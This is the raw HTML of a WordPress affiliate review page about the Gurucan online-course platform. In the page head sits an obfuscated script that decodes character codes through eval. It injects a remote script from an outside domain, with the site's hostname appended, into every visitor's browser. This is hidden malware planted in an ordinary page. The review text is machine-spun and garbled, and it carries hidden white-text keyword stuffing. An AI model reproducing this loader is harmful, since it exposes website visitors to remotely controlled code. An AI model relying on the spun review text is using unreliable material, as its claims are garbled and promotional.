.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1210px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/successonlinework.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/successonlinework.com\/wp-admin\/admin-ajax.php","nonce":"f841a0ca40"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://successonlinework.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://successonlinework.com/wp-json/wp/v2/posts/6988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://successonlinework.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://successonlinework.com/?p=6988' />
<meta name="google-site-verification" content="rCY14Pl96BMl3gMRHGqaroMRvYbxv9NtTSMYc9DoEQA" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-6988 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-0 nav-aligned-right header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://successonlinework.com/" title="The Ultimate Guide For Creating &amp; Selling Online Courses" rel="home">
							<img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20184%2062'%3E%3C/svg%3E" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" /></noscript>
						</a>
					</div><p class="main-title" itemprop="headline">
					<a href="https://successonlinework.com/" rel="home">
						The Ultimate Guide For Creating &amp; Selling Online Courses
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-homepage" class=" menu sf-menu"><li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://successonlinework.com/">Home</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-236"><a rel="privacy-policy" href="https://successonlinework.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://successonlinework.com/contact/">Contact</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://successonlinework.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-80 tablet-grid-80" id="primary">
		<main class="site-main" id="main">
			
<article id="post-6988" class="post-6988 post type-post status-publish format-standard hentry category-gurucan" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">A Chopra Gurucan</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>&nbsp;</p>
<h2>Overview <span style="color: #ffffff;">A Chopra Gurucan</span></h2>
<p><img fetchpriority="high" decoding="async" class=" wp-image-3498 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20661%20323'%3E%3C/svg%3E" alt="Gurucan" width="661" height="323" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg 901w, https://successonlinework.com/wp-content/uploads/2022/01/Main4-300x147.jpg 300w, https://successonlinework.com/wp-content/uploads/2022/01/Main4-768x375.jpg 768w" data-lazy-sizes="(max-width: 661px) 100vw, 661px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg" /><noscript><img fetchpriority="high" decoding="async" class=" wp-image-3498 aligncenter" src="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg" alt="Gurucan" width="661" height="323" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg 901w, https://successonlinework.com/wp-content/uploads/2022/01/Main4-300x147.jpg 300w, https://successonlinework.com/wp-content/uploads/2022/01/Main4-768x375.jpg 768w" sizes="(max-width: 661px) 100vw, 661px" /></noscript></p>
<p>Gurucan is an online course system as well as web-based Discovering Administration System that allows you to create, market, and also offer online courses and membership sites.</p>
<p>With a consumer ranking of 4.9/ 5 and more than 20,000 course developers, it&#8217;s not a surprise that they&#8217;re preferred with brands like Apple and also Netflix.</p>
<p>Gurucan enables you to supply training and instructional course product in various discussions method (with text or commentaries) and also video formats.</p>
<p>Gurucan software application is simple sufficient to utilize for individuals without coding experience or those that aren&#8217;t very tech-savvy. It is the perfect all-in-one tool, meaning that there&#8217;s no requirement for any third party combinations. This puts Gurucan way in front of its competitors.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Visit Here To Learn More About Gurucan</a></p>
<p>&nbsp;</p>
<h2>Getting Started With Gurucan</h2>
<p>Gurucan provides tidy navigation, a familiar user interface, and straightforward guidelines that make creating courses exceptionally simple, even for those with little to no experience running an online course.</p>
<p>The Gurucan course builder tool doesn&#8217;t call for innovative technical knowledge. It is easy to use and approves all popular content formats consisting of HTML, PDF, photos &#038; video clips, and so on. You&#8217;re also able to include discussions, quizzes, tests, jobs, and surveys in your online course.</p>
<p>Pre-built design templates with drag-and-drop functionality are consisted of which enables you to rapidly create attractive course pages. With their Pro + Development strategy, you can likewise eliminate Gurucan Branding from both the footer of your course website as well as the Course Gamer.</p>
<p>Finally, course designers can unwind knowing they have every one of their course contents. This means that regardless of using a third-party system for distribution, you keep full ownership of the content developed on Gurucan&#8217;s system.</p>
<p>&nbsp;</p>
<h3>Course Advertising And Sales</h3>
<p><img decoding="async" class="aligncenter wp-image-3499" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20608%20340'%3E%3C/svg%3E" alt="A Chopra Gurucan" width="608" height="340" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main3.jpg 647w, https://successonlinework.com/wp-content/uploads/2022/01/Main3-300x168.jpg 300w" data-lazy-sizes="(max-width: 608px) 100vw, 608px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-3499" src="https://successonlinework.com/wp-content/uploads/2022/01/Main3.jpg" alt="A Chopra Gurucan" width="608" height="340" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main3.jpg 647w, https://successonlinework.com/wp-content/uploads/2022/01/Main3-300x168.jpg 300w" sizes="(max-width: 608px) 100vw, 608px" /></noscript></p>
<p>Gurucan consists of Sales and Advertising includes that permit you to generate income from your courses (or offer them absolutely free, also).</p>
<p>There are a variety of advertising attributes readily available that mean you can create promo codes as well as discounts to attract students with scarcity to register for your course. Gurucan also uses numerous tools to assist continuous advertising too. You&#8217;re able to produce a subscription site or deal courses with a membership.</p>
<p>Furthermore, Gurucan enables you to assign a person as an affiliate. This is an effective functionality that allows others to promote your courses and also, in exchange, you pay them a section of the revenue. This is additionally known as effective marketing.</p>
<p>Gurucan sustains direct combinations with <a href="https://www.paypal.com/" target="_blank" rel="noopener">PayPal</a> as well as <a href="https://stripe.com/" target="_blank" rel="noopener">Stripe</a>, which probably are the two most prominent options for accepting payments online. You&#8217;re able to link with one or both choices. The good part regarding the assimilation procedure is that you have immediate access to your funds.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Create Your Course For Free Today</a></p>
<p>&nbsp;</p>
<h3>Website Safety And Security And Assistance</h3>
<p>Gurucan optimizes protected cloud hosting for internet sites and also courses with SSL (Secure Outlet Layer) certifications. This implies that you can maintain your web link safe and also stop your information from being intercepted when it&#8217;s sent out in between two systems.</p>
<p>Gurucan enables you to disable copying and pasting messages from your courses, and also downloading and installing PDF content is allowed but is disabled by default.</p>
<p>This prevents customers from sharing your courses without authorization and provides 24/7 website tracking and also assures a 99.9% uptime. This indicates that they ensure your website functions efficiently and also is almost always available to you as well as your students.</p>
<p>Gurucan additionally <a href="https://elearningindustry.com/6-tips-create-safe-secure-elearning-environment" target="_blank" rel="noopener">protects your course content</a>. You have the ability to prevent trainees from selecting and duplicating text within your course.</p>
<p>All Gurucan plans provide expert client assistance and a thorough knowledge base. Priority assistance is offered with a Creator or higher package and their Expert, Guru package consisting of a free 45-minute onboarding call as well as ongoing hands-on support whenever needed.</p>
<p>&nbsp;</p>
<h3>Course Style And Customization</h3>
<p><img decoding="async" class=" wp-image-3500 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20608%20345'%3E%3C/svg%3E" alt="" width="608" height="345" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main1.jpg 709w, https://successonlinework.com/wp-content/uploads/2022/01/Main1-300x170.jpg 300w" data-lazy-sizes="(max-width: 608px) 100vw, 608px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main1.jpg" /><noscript><img decoding="async" class=" wp-image-3500 aligncenter" src="https://successonlinework.com/wp-content/uploads/2022/01/Main1.jpg" alt="" width="608" height="345" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main1.jpg 709w, https://successonlinework.com/wp-content/uploads/2022/01/Main1-300x170.jpg 300w" sizes="(max-width: 608px) 100vw, 608px" /></noscript></p>
<p>Gurucan offers pre-built themes which can be made use of to develop eye-catching landing web pages. The online course platform likewise allows you create a look that matches your brand name by permitting you to customize colors, font styles, logos, as well as labels.</p>
<p>Their course builder tool includes drag and drop capability so it&#8217;s not required to recognize just how to code to develop a course. We actually like just how you&#8217;re able to make use of a custom domain name with Gurucan. You can link your online course with your WordPress website, so you won&#8217;t need to develop an entire brand-new website.</p>
<p>Gurucan WordPress plugin allows you to transfer content or web link straight to your Gurucan checkout page. In addition, it provides you full personalization functionality with its drag-and-drop website editor.</p>
<p>They supply integrated personalized design templates, however, you can only choose from 3 main theme styles so your website might look comparable to others available.<span style="color: #ffffff;">A Chopra Gurucan</span></p>
<p>&nbsp;</p>
<h3>Connect To Your Favorite Software</h3>
<p>Gurucan offers a variety of integrations with other systems and apps such as Google Analytics, Zapier, ActiveCampaign, and Convertkit. With Gurucan you can conveniently integrate the learning platform with your existing website to keep every little thing in one platform or utilize it by itself for <a href="https://neilpatel.com/blog/create-sell-and-profit-from-online-courses/" target="_blank" rel="noopener">creating an online course</a> business with no technical abilities at all.</p>
<p>Gurucan offers lots of easy-to-integrate widgets consisting of Optin Form Widget which helps you to increase the membership rate of your customers and also expand your email list immediately with the assistance of this effective marketing tool.</p>
<p>For instance, the Combination With Google Analytics allows you to incorporate your website analytics straight into the teaching area which enables customers to take a look at site visitor statistics.</p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Try Out Gurucan For Free Here</a></p>
<p>&nbsp;</p>
<h3>Monitoring and Reporting</h3>
<p><img decoding="async" class="aligncenter wp-image-3501" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20351'%3E%3C/svg%3E" alt="A Chopra Gurucan" width="600" height="351" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main5.jpg 846w, https://successonlinework.com/wp-content/uploads/2022/01/Main5-300x176.jpg 300w, https://successonlinework.com/wp-content/uploads/2022/01/Main5-768x449.jpg 768w" data-lazy-sizes="auto, (max-width: 600px) 100vw, 600px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main5.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-3501" src="https://successonlinework.com/wp-content/uploads/2022/01/Main5.jpg" alt="A Chopra Gurucan" width="600" height="351" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main5.jpg 846w, https://successonlinework.com/wp-content/uploads/2022/01/Main5-300x176.jpg 300w, https://successonlinework.com/wp-content/uploads/2022/01/Main5-768x449.jpg 768w" sizes="auto, (max-width: 600px) 100vw, 600px" /></noscript></p>
<p>Gurucan&#8217;s progression monitoring allows you to pick a detail student and also monitor a number of variables for each course in which the student is signed up.</p>
<p>For each course you will see the percentage certainly checked out, percent naturally completed, trainee name, trainee email, course completion date, the course starting date, course activation date, and also last sign-in date.</p>
<p>It serves that you can likewise choose to reset a pupil&#8217;s completion percent any time, as an example, if you&#8217;re adding brand-new lessons to a currently finished course. Generally, the course coverage is fairly fundamental, however, Gurucan will serve the needs of the substantial majority naturally business owners.</p>
<p>Unlike the course reporting, the test and survey reporting are exported to CSV data as opposed to displayed on the display as well as e-mailed to you. The CSV document contains the reactions from all students who have taken a study quiz along with their name, e-mail address, as well as when they took it. For quizzes, it additionally provides the number and portion of questions the trainee get it right.</p>
<p>Generally, reporting for both courses and also quizzes or surveys is just one of the main factors in which the Gurucan system could be more powerful. Ideally, over time, it would certainly be possible to access course completion and also quiz or survey data through a single Internet user interface.</p>
<p>Also much better, it would certainly be terrific to be able to watch students&#8217; record that shows hours connected with a course, any kind of credit made not currently captured at all in Gurucan, and a link to download the certificate related to the course.</p>
<p>&nbsp;</p>
<h2>Benefits <span style="color: #ffffff;">A Chopra Gurucan</span></h2>
<p><img decoding="async" class=" wp-image-3502 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20602%20341'%3E%3C/svg%3E" alt="" width="602" height="341" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main2.jpg 703w, https://successonlinework.com/wp-content/uploads/2022/01/Main2-300x170.jpg 300w" data-lazy-sizes="auto, (max-width: 602px) 100vw, 602px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2022/01/Main2.jpg" /><noscript><img loading="lazy" decoding="async" class=" wp-image-3502 aligncenter" src="https://successonlinework.com/wp-content/uploads/2022/01/Main2.jpg" alt="" width="602" height="341" srcset="https://successonlinework.com/wp-content/uploads/2022/01/Main2.jpg 703w, https://successonlinework.com/wp-content/uploads/2022/01/Main2-300x170.jpg 300w" sizes="auto, (max-width: 602px) 100vw, 602px" /></noscript></p>
<ul>
<li>Unrestricted students despite the Free package.</li>
<li>No coding experience is required.</li>
<li>Supplies several course repayment choices to pupils.</li>
<li>Provides multiple integration tools to grow your company.</li>
<li>Immediate access to your funds with no deal fees.</li>
<li>The price is reasonable.</li>
</ul>
<p>It is advised to consider Gurucan if you are:</p>
<ul>
<li>Looking for a course development device that allows for endless pupils</li>
<li>Planning to offer courses in several countries, as Gurucan allows for various currencies, charge card, and also settlement choices.</li>
<li>A course creator with no experience writing code or creating internet sites from zero and also you intend to make use of personalized themes.</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #525efa; color: #ffffff;" target="_blank" rel="noopener" href="https://successonlinework.com/goto/Gurucan">Learn If Gurucan Suits You</a></p>
<p>&nbsp;</p>
<h2>Frequently Asked Questions <span style="color: #ffffff;">A Chopra Gurucan</span></h2>
